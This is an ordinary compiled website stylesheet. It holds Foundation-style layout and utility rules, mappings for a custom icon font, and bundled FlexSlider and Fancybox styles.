.responsive-embed iframe, .responsive-embed object, .responsive-embed embed, .responsive-embed video, .flex-video iframe, .flex-video object, .flex-video embed, .flex-video video { position: absolute; top: 0; left: 0; width: 100%; height: 100%; }

.responsive-embed.widescreen, .flex-video.widescreen { padding-bottom: 56.25%; }

.label { display: inline-block; padding: 0.33333rem 0.5rem; border-radius: 0.625rem; font-size: 0.8rem; line-height: 1; white-space: nowrap; cursor: default; background: #FFDC69; color: #fff; }

.label.primary { background: #FFDC69; color: #000; }

.label.secondary { background: #0080FF; color: #000; }

.label.third { background: #00309A; color: #fff; }

.label.success { background: #3adb76; color: #000; }

.label.warning { background: #ffae00; color: #000; }

.label.alert { background: #cc4b37; color: #000; }

.media-object { display: -webkit-box; display: -ms-flexbox; display: flex; margin-bottom: 1.875rem; -ms-flex-wrap: nowrap; flex-wrap: nowrap; }

.media-object img { max-width: none; }

@media print, screen and (max-width: 39.99875em) { .media-object.stack-for-small { -ms-flex-wrap: wrap; flex-wrap: wrap; } }

.media-object-section { -webkit-box-flex: 0; -ms-flex: 0 1 auto; flex: 0 1 auto; }

.media-object-section:first-child { padding-right: 1rem; }

.media-object-section:last-child:not(:nth-child(2)) { padding-left: 1rem; }

.media-object-section > :last-child { margin-bottom: 0; }

@media print, screen and (max-width: 39.99875em) { .stack-for-small .media-object-section { padding: 0; padding-bottom: 1rem; -ms-flex-preferred-size: 100%; flex-basis: 100%; max-width: 100%; }
  .stack-for-small .media-object-section img { width: 100%; } }

.media-object-section.main-section { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }

.pagination { margin-left: 0; margin-bottom: 1.875rem; }

.pagination::before, .pagination::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.pagination::after { clear: both; }

.pagination li { margin-right: 0.0625rem; border-radius: 0.625rem; font-size: 0.875rem; display: none; }

.pagination li:last-child, .pagination li:first-child { display: inline-block; }

@media print, screen and (min-width: 40em) { .pagination li { display: inline-block; } }

.pagination a, .pagination button { display: block; padding: 0.1875rem 0.625rem; border-radius: 0.625rem; color: #000; }

.pagination a:hover, .pagination button:hover { background: #F8F8F8; }

.pagination .current { padding: 0.1875rem 0.625rem; background: #FFDC69; color: #fff; cursor: default; }

.pagination .disabled { padding: 0.1875rem 0.625rem; color: #cacaca; cursor: not-allowed; }

.pagination .disabled:hover { background: transparent; }

.pagination .ellipsis::after { padding: 0.1875rem 0.625rem; content: '\2026'; color: #000; }

.pagination-previous a::before, .pagination-previous.disabled::before { display: inline-block; margin-right: 0.5rem; content: "«"; }

.pagination-next a::after, .pagination-next.disabled::after { display: inline-block; margin-left: 0.5rem; content: "»"; }

.sticky-container { position: relative; }

.sticky { position: relative; z-index: 0; -webkit-transform: translate3d(0, 0, 0); transform: translate3d(0, 0, 0); }

.sticky.is-stuck { position: fixed; z-index: 5; width: 100%; }

.sticky.is-stuck.is-at-top { top: 0; }

.sticky.is-stuck.is-at-bottom { bottom: 0; }

.sticky.is-anchored { position: relative; right: auto; left: auto; }

.sticky.is-anchored.is-at-bottom { bottom: 0; }

table { border-collapse: collapse; width: 100%; margin-bottom: 1.875rem; border-radius: 0.625rem; }

thead, tbody, tfoot { border: 1px solid #f2f2f2; background-color: #fff; }

caption { padding: 0.5rem 0.625rem 0.625rem; font-weight: bold; }

thead { background: #f9f9f9; color: #707070; }

tfoot { background: #f2f2f2; color: #707070; }

thead tr, tfoot tr { background: transparent; }

thead th, thead td, tfoot th, tfoot td { padding: 0.5rem 0.625rem 0.625rem; font-weight: bold; text-align: left; }

tbody th, tbody td { padding: 0.5rem 0.625rem 0.625rem; }

tbody tr:nth-child(even) { border-bottom: 0; background-color: #f2f2f2; }

table.unstriped tbody { background-color: #fff; }

table.unstriped tbody tr { border-bottom: 0; border-bottom: 1px solid #f2f2f2; background-color: #fff; }

@media print, screen and (max-width: 63.99875em) { table.stack thead { display: none; }
  table.stack tfoot { display: none; }
  table.stack tr, table.stack th, table.stack td { display: block; }
  table.stack td { border-top: 0; } }

table.scroll { display: block; width: 100%; overflow-x: auto; }

table.hover thead tr:hover { background-color: #f4f4f4; }

table.hover tfoot tr:hover { background-color: #ededed; }

table.hover tbody tr:hover { background-color: #fafafa; }

table.hover:not(.unstriped) tr:nth-of-type(even):hover { background-color: #ededed; }

.table-scroll { overflow-x: auto; }

.tabs { margin: 0; border: 1px solid #F8F8F8; background: #fff; list-style-type: none; }

.tabs::before, .tabs::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.tabs::after { clear: both; }

.tabs.vertical > li { display: block; float: none; width: auto; }

.tabs.simple > li > a { padding: 0; }

.tabs.simple > li > a:hover { background: transparent; }

.tabs.primary { background: #FFDC69; }

.tabs.primary > li > a { color: #000; }

.tabs.primary > li > a:hover, .tabs.primary > li > a:focus { background: #ffd857; }

.tabs-title { float: left; }

.tabs-title > a { display: block; padding: 1.25rem 1.5rem; font-size: 0.75rem; line-height: 1; color: #FFDC69; }

[data-whatinput='mouse'] .tabs-title > a { outline: 0; }

.tabs-title > a:hover { background: #fff; color: #ffd037; }

.tabs-title > a:focus, .tabs-title > a[aria-selected='true'] { background: #F8F8F8; color: #FFDC69; }

.tabs-content { border: 1px solid #F8F8F8; border-top: 0; background: #fff; color: #707070; -webkit-transition: all 0.5s ease; transition: all 0.5s ease; }

.tabs-content.vertical { border: 1px solid #F8F8F8; border-left: 0; }

.tabs-panel { display: none; padding: 1rem; }

.tabs-panel.is-active { display: block; }

.thumbnail { display: inline-block; max-width: 100%; margin-bottom: 1.875rem; border: 4px solid #fff; border-radius: 0.625rem; -webkit-box-shadow: 0 0 0 1px rgba(0, 0, 0, 0.2); box-shadow: 0 0 0 1px rgba(0, 0, 0, 0.2); line-height: 0; }

a.thumbnail { -webkit-transition: -webkit-box-shadow 200ms ease-out; transition: -webkit-box-shadow 200ms ease-out; transition: box-shadow 200ms ease-out; transition: box-shadow 200ms ease-out, -webkit-box-shadow 200ms ease-out; }

a.thumbnail:hover, a.thumbnail:focus { -webkit-box-shadow: 0 0 6px 1px rgba(255, 220, 105, 0.5); box-shadow: 0 0 6px 1px rgba(255, 220, 105, 0.5); }

a.thumbnail image { -webkit-box-shadow: none; box-shadow: none; }

.title-bar { padding: 0.5rem; background: #000; color: #fff; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

.title-bar .menu-icon { margin-left: 0.25rem; margin-right: 0.25rem; }

.title-bar-left, .title-bar-right { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }

.title-bar-right { text-align: right; }

.title-bar-title { display: inline-block; vertical-align: middle; font-weight: bold; }

.top-bar { display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: nowrap; flex-wrap: nowrap; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; padding: 0rem; -ms-flex-wrap: wrap; flex-wrap: wrap; }

.top-bar, .top-bar ul { background-color: #00309A; }

.top-bar input { max-width: 200px; margin-right: 1rem; }

.top-bar .input-group-field { width: 100%; margin-right: 0; }

.top-bar input.button { width: auto; }

.top-bar .top-bar-left, .top-bar .top-bar-right { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }

@media print, screen and (min-width: 64em) { .top-bar { -ms-flex-wrap: nowrap; flex-wrap: nowrap; }
  .top-bar .top-bar-left { -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; margin-right: auto; }
  .top-bar .top-bar-right { -webkit-box-flex: 0; -ms-flex: 0 1 auto; flex: 0 1 auto; margin-left: auto; } }

@media print, screen and (max-width: 63.99875em) { .top-bar.stacked-for-medium { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .top-bar.stacked-for-medium .top-bar-left, .top-bar.stacked-for-medium .top-bar-right { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; } }

@media print, screen and (max-width: 78.74875em) { .top-bar.stacked-for-large { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .top-bar.stacked-for-large .top-bar-left, .top-bar.stacked-for-large .top-bar-right { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; } }

@media print, screen and (max-width: 89.99875em) { .top-bar.stacked-for-xlarge { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .top-bar.stacked-for-xlarge .top-bar-left, .top-bar.stacked-for-xlarge .top-bar-right { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; } }

.top-bar-title { -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; margin: 1rem; }

.top-bar-left, .top-bar-right { -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; }

.hide { display: none !important; }

.invisible { visibility: hidden; }

@media print, screen and (max-width: 39.99875em) { .hide-for-small-only { display: none !important; } }

@media screen and (max-width: 0em), screen and (min-width: 40em) { .show-for-small-only { display: none !important; } }

@media print, screen and (min-width: 40em) { .hide-for-medium { display: none !important; } }

@media screen and (max-width: 39.99875em) { .show-for-medium { display: none !important; } }

@media print, screen and (min-width: 40em) and (max-width: 63.99875em) { .hide-for-medium-only { display: none !important; } }

@media screen and (max-width: 39.99875em), screen and (min-width: 64em) { .show-for-medium-only { display: none !important; } }

@media print, screen and (min-width: 64em) { .hide-for-large { display: none !important; } }

@media screen and (max-width: 63.99875em) { .show-for-large { display: none !important; } }

@media print, screen and (min-width: 64em) and (max-width: 78.74875em) { .hide-for-large-only { display: none !important; } }

@media screen and (max-width: 63.99875em), screen and (min-width: 78.75em) { .show-for-large-only { display: none !important; } }

@media screen and (min-width: 78.75em) { .hide-for-xlarge { display: none !important; } }

@media screen and (max-width: 78.74875em) { .show-for-xlarge { display: none !important; } }

@media screen and (min-width: 78.75em) and (max-width: 89.99875em) { .hide-for-xlarge-only { display: none !important; } }

@media screen and (max-width: 78.74875em), screen and (min-width: 90em) { .show-for-xlarge-only { display: none !important; } }

.show-for-sr, .show-on-focus { position: absolute !important; width: 1px !important; height: 1px !important; padding: 0 !important; overflow: hidden !important; clip: rect(0, 0, 0, 0) !important; white-space: nowrap !important; border: 0 !important; }

.show-on-focus:active, .show-on-focus:focus { position: static !important; width: auto !important; height: auto !important; overflow: visible !important; clip: auto !important; white-space: normal !important; }

.show-for-landscape, .hide-for-portrait { display: block !important; }

@media screen and (orientation: landscape) { .show-for-landscape, .hide-for-portrait { display: block !important; } }

@media screen and (orientation: portrait) { .show-for-landscape, .hide-for-portrait { display: none !important; } }

.hide-for-landscape, .show-for-portrait { display: none !important; }

@media screen and (orientation: landscape) { .hide-for-landscape, .show-for-portrait { display: none !important; } }

@media screen and (orientation: portrait) { .hide-for-landscape, .show-for-portrait { display: block !important; } }

.float-left { float: left !important; }

.float-right { float: right !important; }

.float-center { display: block; margin-right: auto; margin-left: auto; }

.clearfix::before, .flexslider::before, .clearfix::after, .flexslider::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.clearfix::after, .flexslider::after { clear: both; }

.align-left { -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; }

.align-right { -webkit-box-pack: end; -ms-flex-pack: end; justify-content: flex-end; }

.align-center { -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; }

.align-justify { -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; }

.align-spaced { -ms-flex-pack: distribute; justify-content: space-around; }

.align-left.vertical.menu > li > a { -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; }

.align-right.vertical.menu > li > a { -webkit-box-pack: end; -ms-flex-pack: end; justify-content: flex-end; }

.align-center.vertical.menu > li > a { -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; }

.align-top { -webkit-box-align: start; -ms-flex-align: start; align-items: flex-start; }

.align-self-top { -ms-flex-item-align: start; align-self: flex-start; }

.align-bottom { -webkit-box-align: end; -ms-flex-align: end; align-items: flex-end; }

.align-self-bottom { -ms-flex-item-align: end; align-self: flex-end; }

.align-middle { -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

.align-self-middle { -ms-flex-item-align: center; align-self: center; }

.align-stretch { -webkit-box-align: stretch; -ms-flex-align: stretch; align-items: stretch; }

.align-self-stretch { -ms-flex-item-align: stretch; align-self: stretch; }

.align-center-middle { -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -ms-flex-line-pack: center; align-content: center; }

.small-order-1 { -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.small-order-2 { -webkit-box-ordinal-group: 3; -ms-flex-order: 2; order: 2; }

.small-order-3 { -webkit-box-ordinal-group: 4; -ms-flex-order: 3; order: 3; }

.small-order-4 { -webkit-box-ordinal-group: 5; -ms-flex-order: 4; order: 4; }

.small-order-5 { -webkit-box-ordinal-group: 6; -ms-flex-order: 5; order: 5; }

.small-order-6 { -webkit-box-ordinal-group: 7; -ms-flex-order: 6; order: 6; }

@media print, screen and (min-width: 40em) { .medium-order-1 { -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }
  .medium-order-2 { -webkit-box-ordinal-group: 3; -ms-flex-order: 2; order: 2; }
  .medium-order-3 { -webkit-box-ordinal-group: 4; -ms-flex-order: 3; order: 3; }
  .medium-order-4 { -webkit-box-ordinal-group: 5; -ms-flex-order: 4; order: 4; }
  .medium-order-5 { -webkit-box-ordinal-group: 6; -ms-flex-order: 5; order: 5; }
  .medium-order-6 { -webkit-box-ordinal-group: 7; -ms-flex-order: 6; order: 6; } }

@media print, screen and (min-width: 64em) { .large-order-1 { -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }
  .large-order-2 { -webkit-box-ordinal-group: 3; -ms-flex-order: 2; order: 2; }
  .large-order-3 { -webkit-box-ordinal-group: 4; -ms-flex-order: 3; order: 3; }
  .large-order-4 { -webkit-box-ordinal-group: 5; -ms-flex-order: 4; order: 4; }
  .large-order-5 { -webkit-box-ordinal-group: 6; -ms-flex-order: 5; order: 5; }
  .large-order-6 { -webkit-box-ordinal-group: 7; -ms-flex-order: 6; order: 6; } }

@media screen and (min-width: 78.75em) { .xlarge-order-1 { -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }
  .xlarge-order-2 { -webkit-box-ordinal-group: 3; -ms-flex-order: 2; order: 2; }
  .xlarge-order-3 { -webkit-box-ordinal-group: 4; -ms-flex-order: 3; order: 3; }
  .xlarge-order-4 { -webkit-box-ordinal-group: 5; -ms-flex-order: 4; order: 4; }
  .xlarge-order-5 { -webkit-box-ordinal-group: 6; -ms-flex-order: 5; order: 5; }
  .xlarge-order-6 { -webkit-box-ordinal-group: 7; -ms-flex-order: 6; order: 6; } }

.flex-container { display: -webkit-box; display: -ms-flexbox; display: flex; }

.flex-child-auto { -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; }

.flex-child-grow { -webkit-box-flex: 1; -ms-flex: 1 0 auto; flex: 1 0 auto; }

.flex-child-shrink { -webkit-box-flex: 0; -ms-flex: 0 1 auto; flex: 0 1 auto; }

.flex-dir-row { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }

.flex-dir-row-reverse { -webkit-box-orient: horizontal; -webkit-box-direction: reverse; -ms-flex-direction: row-reverse; flex-direction: row-reverse; }

.flex-dir-column { -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }

.flex-dir-column-reverse { -webkit-box-orient: vertical; -webkit-box-direction: reverse; -ms-flex-direction: column-reverse; flex-direction: column-reverse; }

@media print, screen and (min-width: 40em) { .medium-flex-container { display: -webkit-box; display: -ms-flexbox; display: flex; }
  .medium-flex-child-auto { -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; }
  .medium-flex-child-grow { -webkit-box-flex: 1; -ms-flex: 1 0 auto; flex: 1 0 auto; }
  .medium-flex-child-shrink { -webkit-box-flex: 0; -ms-flex: 0 1 auto; flex: 0 1 auto; }
  .medium-flex-dir-row { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }
  .medium-flex-dir-row-reverse { -webkit-box-orient: horizontal; -webkit-box-direction: reverse; -ms-flex-direction: row-reverse; flex-direction: row-reverse; }
  .medium-flex-dir-column { -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }
  .medium-flex-dir-column-reverse { -webkit-box-orient: vertical; -webkit-box-direction: reverse; -ms-flex-direction: column-reverse; flex-direction: column-reverse; } }

@media print, screen and (min-width: 64em) { .large-flex-container { display: -webkit-box; display: -ms-flexbox; display: flex; }
  .large-flex-child-auto { -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; }
  .large-flex-child-grow { -webkit-box-flex: 1; -ms-flex: 1 0 auto; flex: 1 0 auto; }
  .large-flex-child-shrink { -webkit-box-flex: 0; -ms-flex: 0 1 auto; flex: 0 1 auto; }
  .large-flex-dir-row { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }
  .large-flex-dir-row-reverse { -webkit-box-orient: horizontal; -webkit-box-direction: reverse; -ms-flex-direction: row-reverse; flex-direction: row-reverse; }
  .large-flex-dir-column { -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }
  .large-flex-dir-column-reverse { -webkit-box-orient: vertical; -webkit-box-direction: reverse; -ms-flex-direction: column-reverse; flex-direction: column-reverse; } }

@media screen and (min-width: 78.75em) { .xlarge-flex-container { display: -webkit-box; display: -ms-flexbox; display: flex; }
  .xlarge-flex-child-auto { -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; }
  .xlarge-flex-child-grow { -webkit-box-flex: 1; -ms-flex: 1 0 auto; flex: 1 0 auto; }
  .xlarge-flex-child-shrink { -webkit-box-flex: 0; -ms-flex: 0 1 auto; flex: 0 1 auto; }
  .xlarge-flex-dir-row { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }
  .xlarge-flex-dir-row-reverse { -webkit-box-orient: horizontal; -webkit-box-direction: reverse; -ms-flex-direction: row-reverse; flex-direction: row-reverse; }
  .xlarge-flex-dir-column { -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }
  .xlarge-flex-dir-column-reverse { -webkit-box-orient: vertical; -webkit-box-direction: reverse; -ms-flex-direction: column-reverse; flex-direction: column-reverse; } }

@font-face { font-family: "hlm"; src: url("/fonts/hlm.eot"); src: url("/fonts/hlm.eot?#iefix") format("embedded-opentype"), url("/fonts/hlm.woff") format("woff"), url("/fonts/hlm.ttf") format("truetype"), url("/fonts/hlm.svg#hlm") format("svg"); font-weight: normal; font-style: normal; font-display: swap; }

[data-icon]:before { font-family: "hlm" !important; content: attr(data-icon); font-style: normal !important; font-weight: normal !important; font-variant: normal !important; text-transform: none !important; speak: none; line-height: 1; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; }

[class^="icon-"]:before, [class*=" icon-"]:before { font-family: "hlm" !important; font-style: normal !important; font-weight: normal !important; font-variant: normal !important; text-transform: none !important; speak: none; line-height: 1; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; }

.icon-twitter::before { content: "\6c"; }

.icon-caret-up::before { content: "\6b"; }

.icon-play::before { content: "\69"; }

.icon-hamburger::before { content: "\68"; }

.icon-caret-down::before { content: "\62"; }

.icon-caret-left::before { content: "\63"; }

.icon-caret-right::before { content: "\64"; }

.icon-home::before { content: "\65"; }

.icon-check::before { content: "\66"; }

.icon-plus::before { content: "\67"; }

.icon-yelp::before { content: "\7a"; }

.icon-youtube-play::before { content: "\75"; }

.icon-rss::before { content: "\6f"; }

.icon-check2::before { content: "\6e"; }

.icon-stop::before { content: "\6d"; }

.icon-youtube::before { content: "\70"; }

.icon-letter-mail::before { content: "\79"; }

.icon-linkedin::before { content: "\e000"; }

.icon-facebook::before { content: "\61"; }

.icon-pinterest::before { content: "\e001"; }

.icon-prize-award::before { content: "\e003"; }

.icon-clock::before { content: "\e004"; }

.icon-search-find::before { content: "\e005"; }

.icon-chevron-right::before { content: "\72"; }

.icon-chevron-left::before { content: "\71"; }

.icon-chevron-down::before { content: "\74"; }

.icon-chevron-up::before { content: "\73"; }

.icon-pin-map::before { content: "\e006"; }

.icon-circle-down::before { content: "\e009"; }

.icon-circle-up::before { content: "\e00a"; }

.icon-circle-right::before { content: "\e007"; }

.icon-circle-left::before { content: "\e008"; }

.icon-calendar::before { content: "\e00b"; }

.icon-check-circle::before { content: "\e00c"; }

.icon-arrow-circle-right-line::before { content: "\77"; }

.icon-play-circle::before { content: "\76"; }

.icon-plus-circle::before { content: "\e00d"; }

.icon-instagram::before { content: "\e00e"; }

.icon-flickr::before { content: "\e00f"; }

.icon-printer::before { content: "\e012"; }

.icon-call-phone::before { content: "\e002"; }

.icon-call-phone-square::before { content: "\e011"; }

.icon-gear::before { content: "\e014"; }

.icon-user-add::before { content: "\e013"; }

.icon-user-find::before { content: "\e015"; }

.icon-chat::before { content: "\e016"; }

.icon-angle-double-right::before { content: "\e019"; }

.icon-money-banknote::before { content: "\e018"; }

.icon-enter::before { content: "\e017"; }

.icon-document::before { content: "\e01a"; }

.icon-play-1::before { content: "\e01c"; }

.icon-courthouse::before { content: "\e022"; }

.icon-building::before { content: "\e010"; }

.icon-fontawesome-webfont::before { content: "\e01b"; }

.icon-twitter-square::before { content: "\e01d"; }

.icon-facebook-square::before { content: "\e01e"; }

.icon-fontawesome-webfont-1::before { content: "\e01f"; }

.icon-science-laboratory::before { content: "\e020"; }

.icon-line-chart::before { content: "\e021"; }

.icon-lightbulb-o::before { content: "\e023"; }

.icon-random::before { content: "\e024"; }

.icon-sitemap::before { content: "\e025"; }

.icon-cogs::before { content: "\e026"; }

.icon-phone::before { content: "\e028"; }

.icon-mail::before { content: "\e029"; }

.icon-houzz::before { content: "\e02a"; }

.icon-lock::before { content: "\e02b"; }

.icon-calendar-check-o::before { content: "\e02d"; }

.icon-tree::before { content: "\e02e"; }

.icon-user::before { content: "\e02c"; }

.icon-briefcase::before { content: "\e02f"; }

.icon-bbb::before { content: "\e030"; }

.icon-book::before { content: "\e031"; }

.icon-angle-double-right-1::before { content: "\e032"; }

.icon-alert-circled::before { content: "\e033"; }

.icon-envelope::before { content: "\e034"; }

.icon-eye::before { content: "\e035"; }

.icon-flag-checkered::before { content: "\e036"; }

.icon-tasks::before { content: "\e037"; }

.icon-gavel::before { content: "\e038"; }

.icon-wand::before { content: "\e039"; }

.icon-youtube-play-1::before { content: "\e03a"; }

.icon-question-circle::before { content: "\e03b"; }

.icon-tag::before { content: "\e03c"; }

.icon-google-plus::before { content: "\6a"; }

.icon-angellist::before { content: "\e027"; }

/*======================================= Base Settings =======================================*/
.wrapper { overflow: hidden; }

h1 + hr, .sub-banner #sub-banner-container > * + hr, #sub-banner-container .sub-banner__heading + hr, h2 + hr, .callout-counter .message + hr, h3 + hr, h4 + hr, h5 + hr, h6 + hr { margin-top: 0.625rem; }

h1.sub-heading, .sub-banner #sub-banner-container > .sub-heading, #sub-banner-container .sub-heading.sub-banner__heading, h2.sub-heading, .callout-counter .sub-heading.message, h3.sub-heading, h4.sub-heading, h5.sub-heading, h6.sub-heading { font-size: 1.25rem; color: #0080FF; line-height: 1.25; margin-bottom: 0; }

h1.primary-color, .sub-banner #sub-banner-container > .primary-color, #sub-banner-container .primary-color.sub-banner__heading, h2.primary-color, .callout-counter .primary-color.message, h3.primary-color, h4.primary-color, h5.primary-color, h6.primary-color { color: #FFDC69; }

h1.secondary-color, .sub-banner #sub-banner-container > .secondary-color, #sub-banner-container .secondary-color.sub-banner__heading, h2.secondary-color, .callout-counter .secondary-color.message, h3.secondary-color, h4.secondary-color, h5.secondary-color, h6.secondary-color { color: #0080FF; }

h1.third-color, .sub-banner #sub-banner-container > .third-color, #sub-banner-container .third-color.sub-banner__heading, h2.third-color, .callout-counter .third-color.message, h3.third-color, h4.third-color, h5.third-color, h6.third-color { color: #00309A; }

h1, .sub-banner #sub-banner-container > *, #sub-banner-container .sub-banner__heading { font-weight: bold; margin-bottom: 1.875rem; }

@media print, screen and (min-width: 64em) { h1, .sub-banner #sub-banner-container > *, #sub-banner-container .sub-banner__heading { line-height: 1; } }

h2, .callout-counter .message { font-weight: bold; }

h3 { font-weight: bold; }

i { vertical-align: middle; }

.heading { font-family: eurostile, "Source Sans Pro", sans-serif; }

a i:before, a i:after { display: inline-block; vertical-align: middle; text-decoration: none; }

@media print, screen and (max-width: 39.99875em) { .text-center-small { text-align: center; } }

/*
* jQuery FlexSlider v2.4.0
* http://www.woothemes.com/flexslider/
*
* Copyright 2012 WooThemes
* Free to use under the GPLv2 and later license.
* http://www.gnu.org/licenses/gpl-2.0.html
*
* Contributing author: Tyler Smith (@mbmufffin)
* 
*/
/* ==================================================================================================================== RESETS ====================================================================================================================*/
.flex-container a:hover, .flex-slider a:hover, .flex-container a:focus, .flex-slider a:focus { outline: none; }

.slides, .slides > li, .flex-control-nav, .flex-direction-nav { margin: 0; padding: 0; list-style: none; }

.flex-pauseplay span { text-transform: capitalize; }

/* ==================================================================================================================== BASE STYLES ====================================================================================================================*/
.flexslider { margin: 0; padding: 0; }

.flexslider .slides > li { display: none; -webkit-backface-visibility: hidden; }

.flexslider .slides img { width: 100%; display: block; }

html[xmlns] .flexslider .slides { display: block; }

* html .flexslider .slides { height: 1%; }

.no-js .flexslider .slides > li:first-child { display: block; }

/* ==================================================================================================================== DEFAULT THEME ====================================================================================================================*/
.flexslider { position: relative; zoom: 1; }

.flexslider .slides { zoom: 1; }

.flexslider .slides img { height: auto; }

.flex-viewport { max-height: 2000px; -webkit-transition: all 1s ease; transition: all 1s ease; }

.loading .flex-viewport { max-height: 300px; }

.carousel li { margin-right: 5px; }

.flex-direction-nav { *height: 0; }

.flex-direction-nav a { text-decoration: none; display: block; width: 30px; height: 30px; margin: -20px 0 0; position: absolute; top: 40%; z-index: 10; overflow: hidden; cursor: pointer; color: rgba(0, 0, 0, 0.8); text-shadow: 1px 1px 0 rgba(255, 255, 255, 0.3); -webkit-transition: all 0.3s ease-in-out; transition: all 0.3s ease-in-out; }

.flex-direction-nav a:before { font-family: "hlm"; font-size: 40px; display: inline-block; content: ""; color: rgba(0, 0, 0, 0.8); text-shadow: 1px 1px 0 rgba(255, 255, 255, 0.3); }

.flex-direction-nav a.flex-next:before { content: ""; }

.flex-direction-nav .flex-next { text-align: right; }

.flexslider:hover .flex-direction-nav .flex-prev { opacity: 1; }

.flexslider:hover .flex-direction-nav .flex-prev:hover { opacity: 1; }

.flexslider:hover .flex-direction-nav .flex-next { opacity: 1; }

.flexslider:hover .flex-direction-nav .flex-next:hover { opacity: 1; }

.flex-direction-nav .flex-disabled { opacity: 0 !important; filter: alpha(opacity=0); cursor: default; }

.flex-pauseplay a { display: block; width: 20px; height: 20px; position: absolute; bottom: 5px; left: 10px; opacity: 0.8; z-index: 10; overflow: hidden; cursor: pointer; color: #000; }

.flex-pauseplay a:before { font-family: "hlm"; font-size: 20px; display: inline-block; content: "c"; }

.flex-pauseplay a:hover { opacity: 1; }

.flex-pauseplay a .flex-play:before { content: "d"; }

.flex-control-nav { width: 100%; position: absolute; bottom: -30px; text-align: center; }

.flex-control-nav li { margin: 0 6px; display: inline-block; zoom: 1; *display: inline; }

.flex-control-paging li a { width: 11px; height: 11px; display: block; background: #666; background: rgba(0, 0, 0, 0.5); cursor: pointer; text-indent: -9999px; -webkit-box-shadow: inset 0 0 3px rgba(0, 0, 0, 0.3); -o-box-shadow: inset 0 0 3px rgba(0, 0, 0, 0.3); box-shadow: inset 0 0 3px rgba(0, 0, 0, 0.3); border-radius: 20px; }

.flex-control-paging li a:hover { background: #333; background: rgba(0, 0, 0, 0.7); }

.flex-control-paging li a.flex-active { background: #000; background: rgba(0, 0, 0, 0.9); cursor: default; }

.flex-control-thumbs { margin: 5px 0 0; position: static; overflow: hidden; }

.flex-control-thumbs li { width: 25%; float: left; margin: 0; }

.flex-control-thumbs img { width: 100%; height: auto; display: block; opacity: .7; cursor: pointer; -webkit-transition: all 1s ease; transition: all 1s ease; }

.flex-control-thumbs img:hover { opacity: 1; }

.flex-control-thumbs .flex-active { opacity: 1; cursor: default; }

/* ==================================================================================================================== RESPONSIVE ====================================================================================================================*/
@media screen and (max-width: 860px) { .flex-direction-nav .flex-prev { opacity: 1; }
  .flex-direction-nav .flex-next { opacity: 1; } }

body.fancybox-active { overflow: hidden; }

body.fancybox-iosfix { position: fixed; left: 0; right: 0; }

.fancybox-is-hidden { position: absolute; top: -9999px; left: -9999px; visibility: hidden; }

.fancybox-container { position: fixed; top: 0; left: 0; width: 100%; height: 100%; z-index: 99992; -webkit-tap-highlight-color: transparent; -webkit-backface-visibility: hidden; backface-visibility: hidden; -webkit-transform: translateZ(0); transform: translateZ(0); font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol"; }

